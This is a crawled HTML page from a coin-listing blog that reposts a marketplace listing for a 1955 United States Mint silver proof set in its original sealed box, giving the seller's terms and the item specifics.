

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverproofbox.com/2019/07/1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint/
body_size: 17454
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="en-US">
<![endif]-->
<!--[if !(IE 8) | !(IE 9) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint | Silver Proof Box</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://silverproofbox.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Feed" href="https://silverproofbox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Comments Feed" href="https://silverproofbox.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nuntius-style-css'  href='https:///silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lobster-css'  href='https:///fonts.googleapis.com/css?family=Lobster&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/jquery.cycle.all.js?ver=20130415'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/functions.js?ver=201101207'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverproofbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverproofbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2015 Somalian SILVER ELEPHANT 4 COIN PROOF SET in Box with COA African Wildlife' href='https://silverproofbox.com/2019/07/2015-somalian-silver-elephant-4-coin-proof-set-in-box-with-coa-african-wildlife/' />
<link rel='next' title='Boxed 2007 Proof Silver Britannia 20th Anniversary £1 Collection 6 Coin Set' href='https://silverproofbox.com/2019/07/boxed-2007-proof-silver-britannia-20th-anniversary-1-collection-6-coin-set/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://silverproofbox.com/2019/07/1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint/' />
<link rel='shortlink' href='https://silverproofbox.com/?p=768' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
	/* <![CDATA[ */
		a,
		.breadcrumbs a,
		.post-meta a,
		#sidebar-primary a,
		#respond input[type="text"],
		#respond input[type="email"],
		#respond input[type="url"],
		.category-section .entry-title a,
		#more-articles .entry-title a,
		.archive .entry-title a,
		.search .entry-title a,
		.slideshow-controls .slideshow-pager a.activeSlide,
		#infinite-footer .blog-credits a,
		#infinite-footer .blog-credits a:hover {
			color: #dd7a05;
		}
		#header,
		#menu-primary {
			background-color: #890000;
		}
	/* ]]> */
	</style>
<script async type="text/javascript" src="/xofyqadik.js"></script>
<script type="text/javascript" src="/jyfajeqi.js"></script>
</head>

<body class="single single-post postid-768 single-format-standard">

	<div id="body-container">
		
		<div id="menu-secondary" class="menu-container">
			<div class="wrap">

				<div id="site-description"></div>

				
			</div><!-- .wrap -->
		</div><!-- #menu-secondary .menu-container -->

		<div id="header">
			<div class="wrap">


				
				<h1 id="site-title">
					<span>
						<a href="https://silverproofbox.com/" title="Silver Proof Box" rel="home">Silver Proof Box</a>
					</span>
				</h1>

				
			</div><!-- .wrap -->
		</div><!-- #header -->

		<div id="menu-primary" class="menu-container">

			<div class=""><ul><li ><a href="https://silverproofbox.com/">Home</a></li><li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li></ul></div>

		</div><!-- #menu-primary .menu-container -->

		<div class="breadcrumb breadcrumbs">
	<div class="breadcrumb-trail">
			<ul>
		<li>Browsing: <span class="sep">&raquo;</span> </li>
				<li><a href="https://silverproofbox.com">  Home </a></li>

				<li>
			<span class="sep">&raquo;</span><a href="https://silverproofbox.com/category/silver/">silver</a><span class="sep">&raquo;</span>1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint		</li>
							</ul>
	</div><!-- .breadcrumb breadcrumbs -->
</div><!-- .breadcrumb-trail -->
		<div id="container">
<div id="content">
	<div class="hfeed">

		
			
<div id="post-768" class="post-768 post type-post status-publish format-standard has-post-thumbnail hentry category-silver tag-mint tag-original tag-proof tag-sealed tag-silver tag-states tag-united tag-unopened">

	<div class="entry-utility">
				
	</div><!-- .entry-utility -->

	<h2 class="entry-title">
					1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint			</h2><!-- .entry-title -->

	<div class="byline">
		<span class="sep">Posted <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://silverproofbox.com/author/admin/" title="View all posts by admin">admin</a></span> on </span> <span class="entry-date"><a href="https://silverproofbox.com/2019/07/1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint/" rel="bookmark" title="9:08 pm">July 30, 2019</a></span> in <span class="entry-categories"><a href="https://silverproofbox.com/category/silver/" rel="category tag">silver</a></span>	</div><!-- .byline -->

	<div class="entry-content">
		<img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1955_Silver_Proof_Set_in_Original_Sealed_Unopened_Box_from_United_States_Mint_01_gkv.jpg" title="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint" alt="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint"/>   


  

 <br/>	 <br/>	  
<img class="[base64]" src="https://silverproofbox.com/wp-content/photos/rohat.gif" title="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint" alt="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint"/> 

 <br/>
1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint. Your item will be insured. Packaging materials are include in the price. I welcome all of your questions and will do my best to promptly respond. If your item arrives damaged or you are dissatisfied for any reason, please contact me immediately. Please do not open up the box, if you intend to return the item. I do not sell outside the United States. The item &#8220;1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint&#8221; is in sale since Thursday, July 18, 2019. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ US\Proof Sets&#8221;. The seller is &#8220;fransowe0&#8243; and is located in Fort Thomas, Kentucky. This item can be shipped to United States.
 <ul>
<li>Year: 1955</li>
<li>Country/Region of Manufacture: United States</li>
<li>Strike Type: Proof</li>
<li>Certification: U.S. Mint</li>
<li>Composition: Silver</li>
</ul>


		<br/> 
 
<img class="[base64]" src="https://silverproofbox.com/wp-content/photos/rohat.gif" title="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint" alt="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint"/> 
 <br/> 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://silverproofbox.com/2019/07/1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint/" data-a2a-title="1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2019%2F07%2F1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint%2F&amp;linkname=1955%20Silver%20Proof%20Set%20in%20Original%20Sealed%20Unopened%20Box%20from%20United%20States%20Mint" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2019%2F07%2F1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint%2F&amp;linkname=1955%20Silver%20Proof%20Set%20in%20Original%20Sealed%20Unopened%20Box%20from%20United%20States%20Mint" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2019%2F07%2F1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint%2F&amp;linkname=1955%20Silver%20Proof%20Set%20in%20Original%20Sealed%20Unopened%20Box%20from%20United%20States%20Mint" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://silverproofbox.com/2019/07/1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<div class="entry-meta">
		<span class="tag-links">Tags: <a href="https://silverproofbox.com/tag/mint/" rel="tag">mint</a>, <a href="https://silverproofbox.com/tag/original/" rel="tag">original</a>, <a href="https://silverproofbox.com/tag/proof/" rel="tag">proof</a>, <a href="https://silverproofbox.com/tag/sealed/" rel="tag">sealed</a>, <a href="https://silverproofbox.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverproofbox.com/tag/states/" rel="tag">states</a>, <a href="https://silverproofbox.com/tag/united/" rel="tag">united</a>, <a href="https://silverproofbox.com/tag/unopened/" rel="tag">unopened</a></a></span> <span class="entry-permalink"><a href="https://silverproofbox.com/2019/07/1955-silver-proof-set-in-original-sealed-unopened-box-from-united-states-mint/" title="Permalink to 1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint" rel="bookmark">Permalink</a></span>	</div><!-- .entry-meta -->
</div><!-- #post-## -->


				<div id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://silverproofbox.com/2019/07/2015-somalian-silver-elephant-4-coin-proof-set-in-box-with-coa-african-wildlife/" rel="prev"><span class="meta-nav">&larr;</span> 2015 Somalian SILVER ELEPHANT 4 COIN PROOF SET in Box with COA African Wildlife</a></div>		<div class="nav-next"><a href="https://silverproofbox.com/2019/07/boxed-2007-proof-silver-britannia-20th-anniversary-1-collection-6-coin-set/" rel="next">Boxed 2007 Proof Silver Britannia 20th Anniversary £1 Collection 6 Coin Set <span class="meta-nav">&rarr;</span></a></div>
	
	</div><!-- #nav-below -->
	
			
		
	</div><!-- .hfeed -->
</div><!-- #content -->


<div id="sidebar-primary" class="sidebar aside" role="complementary">
		<aside id="search-2" class="widget widget_search"><div id="search" class="search">
	<form method="get" class="search-form" id="search-form" action="https://silverproofbox.com/">
	<div>
		<input class="search-text" type="text" name="s" id="search-text" value="" placeholder="Search this site..." />
		<input class="search-submit button" name="submit" type="submit" id="search-submit" value="Search" />
	</div>
	</form><!-- .search-form -->
</div><!-- .search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://silverproofbox.com/2026/01/2026-great-britain-uk-1sov-silver-sovereign-proof-box-coa-first-release-ngc-pf70/">2026 Great Britain Uk 1sov Silver Sovereign Proof Box Coa First Release Ngc Pf70</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/2011-w-proof-1-american-silver-eagle-box-ogp-coa/">2011-W Proof $1 American Silver Eagle Box, OGP &#038; COA</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/2025-w-proof-silver-eagle-in-original-mint-box-with-coa-mint-code-25ea/">2025 W PROOF SILVER EAGLE IN ORIGINAL MINT BOX With COA MINT CODE 25EA</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/1996-bermuda-shorts-3-triangle-silver-proof-box-capsule-coa-vintage-5000/">1996 Bermuda Shorts $3 Triangle Silver Proof Box, Capsule &#038; COA, Vintage 5,000</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/2018-silver-south-africa-proof-krugerrand-1-oz-coin-box-coa/">2018 Silver South Africa Proof Krugerrand 1 Oz Coin Box Coa</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<ul>
	<li><a href='https://silverproofbox.com/2026/01/'>January 2026</a></li>
	<li><a href='https://silverproofbox.com/2025/12/'>December 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/11/'>November 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/10/'>October 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/09/'>September 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/08/'>August 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/07/'>July 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/06/'>June 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/05/'>May 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/04/'>April 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/03/'>March 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/02/'>February 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/01/'>January 2025</a></li>
	<li><a href='https://silverproofbox.com/2024/12/'>December 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/11/'>November 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/10/'>October 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/09/'>September 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/08/'>August 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/07/'>July 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/06/'>June 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/05/'>May 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/04/'>April 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/03/'>March 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/02/'>February 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/01/'>January 2024</a></li>
	<li><a href='https://silverproofbox.com/2023/12/'>December 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/11/'>November 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/10/'>October 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/09/'>September 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/08/'>August 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/07/'>July 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/06/'>June 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/05/'>May 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/04/'>April 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/03/'>March 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/02/'>February 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/01/'>January 2023</a></li>
	<li><a href='https://silverproofbox.com/2022/12/'>December 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/11/'>November 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/10/'>October 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/09/'>September 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/08/'>August 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/07/'>July 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/06/'>June 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/05/'>May 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/04/'>April 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/03/'>March 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/02/'>February 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/01/'>January 2022</a></li>
	<li><a href='https://silverproofbox.com/2021/12/'>December 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/11/'>November 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/10/'>October 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/09/'>September 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/08/'>August 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/07/'>July 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/06/'>June 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/05/'>May 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/04/'>April 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/03/'>March 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/02/'>February 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/01/'>January 2021</a></li>
	<li><a href='https://silverproofbox.com/2020/12/'>December 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/11/'>November 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/10/'>October 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/09/'>September 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/08/'>August 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/07/'>July 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/06/'>June 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/05/'>May 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/04/'>April 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/03/'>March 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/02/'>February 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/01/'>January 2020</a></li>
	<li><a href='https://silverproofbox.com/2019/12/'>December 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/11/'>November 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/10/'>October 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/09/'>September 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/08/'>August 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/07/'>July 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/06/'>June 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/05/'>May 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/04/'>April 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/03/'>March 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/02/'>February 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/01/'>January 2019</a></li>
	<li><a href='https://silverproofbox.com/2018/12/'>December 2018</a></li>
	<li><a href='https://silverproofbox.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Section</span></h3>		<ul>
	<li class="cat-item cat-item-387"><a href="https://silverproofbox.com/category/egypt/" >-egypt-</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://silverproofbox.com/category/lot/" >-lot</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://silverproofbox.com/category/10-1982/" >10-1982</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://silverproofbox.com/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://silverproofbox.com/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://silverproofbox.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://silverproofbox.com/category/150g/" >150g</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://silverproofbox.com/category/1776-1976s/" >1776-1976s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://silverproofbox.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://silverproofbox.com/category/1880-cc/" >1880-cc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://silverproofbox.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://silverproofbox.com/category/1883-cc/" >1883-cc</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://silverproofbox.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://silverproofbox.com/category/1886-1986/" >1886-1986</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://silverproofbox.com/category/1928-1988/" >1928-1988</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://silverproofbox.com/category/1941-p/" >1941-p</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://silverproofbox.com/category/1955-p/" >1955-p</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://silverproofbox.com/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://silverproofbox.com/category/1968s/" >1968s</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://silverproofbox.com/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://silverproofbox.com/category/1969s/" >1969s</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://silverproofbox.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://silverproofbox.com/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://silverproofbox.com/category/1979-1980/" >1979-1980</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://silverproofbox.com/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://silverproofbox.com/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://silverproofbox.com/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://silverproofbox.com/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://silverproofbox.com/category/1983-2003/" >1983-2003</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://silverproofbox.com/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://silverproofbox.com/category/1986-2008/" >1986-2008</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://silverproofbox.com/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://silverproofbox.com/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://silverproofbox.com/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://silverproofbox.com/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://silverproofbox.com/category/1986-2023/" >1986-2023</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://silverproofbox.com/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://silverproofbox.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://silverproofbox.com/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://silverproofbox.com/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://silverproofbox.com/category/1989-1996/" >1989-1996</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://silverproofbox.com/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://silverproofbox.com/category/1991-s/" >1991-s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://silverproofbox.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://silverproofbox.com/category/1992-1996/" >1992-1996</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://silverproofbox.com/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://silverproofbox.com/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://silverproofbox.com/category/1992-2019/" >1992-2019</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://silverproofbox.com/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://silverproofbox.com/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://silverproofbox.com/category/1992s/" >1992s</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://silverproofbox.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://silverproofbox.com/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://silverproofbox.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://silverproofbox.com/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://silverproofbox.com/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://silverproofbox.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://silverproofbox.com/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://silverproofbox.com/category/1996-p/" >1996-p</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://silverproofbox.com/category/1997-p/" >1997-p</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://silverproofbox.com/category/1998-p/" >1998-p</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://silverproofbox.com/category/1998-s/" >1998-s</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://silverproofbox.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://silverproofbox.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://silverproofbox.com/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://silverproofbox.com/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://silverproofbox.com/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://silverproofbox.com/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://silverproofbox.com/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://silverproofbox.com/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://silverproofbox.com/category/1999-2014/" >1999-2014</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://silverproofbox.com/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://silverproofbox.com/category/1999-2016-silver/" >1999-2016-silver</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://silverproofbox.com/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://silverproofbox.com/category/1999-2021/" >1999-2021</a>
</li>
